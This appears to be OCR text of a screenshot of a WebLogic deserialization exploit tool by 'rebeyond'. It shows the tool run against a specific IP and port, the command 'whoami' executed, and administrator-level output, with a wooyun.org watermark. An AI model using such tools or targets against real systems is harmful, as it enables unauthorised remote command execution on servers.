 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.161.58.189 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: windows-1b33qsk\administrator
Connected!
www.wooyun.org